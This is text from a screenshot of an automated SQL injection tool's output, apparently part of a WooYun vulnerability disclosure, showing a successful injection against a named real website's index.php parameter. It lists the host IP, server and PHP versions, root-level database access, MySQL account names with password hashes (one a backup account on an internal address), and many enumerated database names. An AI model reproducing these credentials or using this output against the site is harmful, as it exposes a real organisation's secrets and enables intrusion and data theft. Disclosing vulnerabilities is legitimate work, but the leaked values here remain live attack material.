 Target: bile2.10jqka.com.cn/books/index.php?op=modify&back=&book_id=53
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL unknown ver Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://mobile2.10jqka.com.cn/books/index.php?op=modify&back=&book_id=53
Host IP: 60.217.234.6
Web Server: nginx/0.7.61
Powered-by: PHP/5.2.13
DB Server: MySQL unknown ver
Resp. Time(avg): 85 ms
Current User: root@localhost
Sql Version: 5.0.95
Current DB: short_order
System User: root@localhost
Host Name: 0_200
Installation dir: /usr/
DB User & Pass: root:07846796735f00a7:localhost
root::localhost.localdomain
root::127.0.0.1
::localhost
::localhost.localdomain
root:07846796735f00a7:192.168.0.%
root:07846796735f00a7:192.168.200.%
backup:446a12100c856ce9:10.10.10.53
Status: I'm IDLE Clear Lo
Data Base Found: wap3g_dl
Data Base Found: wap3g_dl.bak-2011-12-14
Data Base Found: wap3g_dl_bak
Data Base Found: wap_djq
Data Base Found: wap_stat
Data Base Found: wapbs_dl
Data Base Found: waphtml
Data Base Found: wikitestdb
Data Base Found: wkzq_dl
Data Base Found: wt_login_log
Data Base Found: xhtml_fin
Data Base Found: zyzq_dl
www.wooyun.org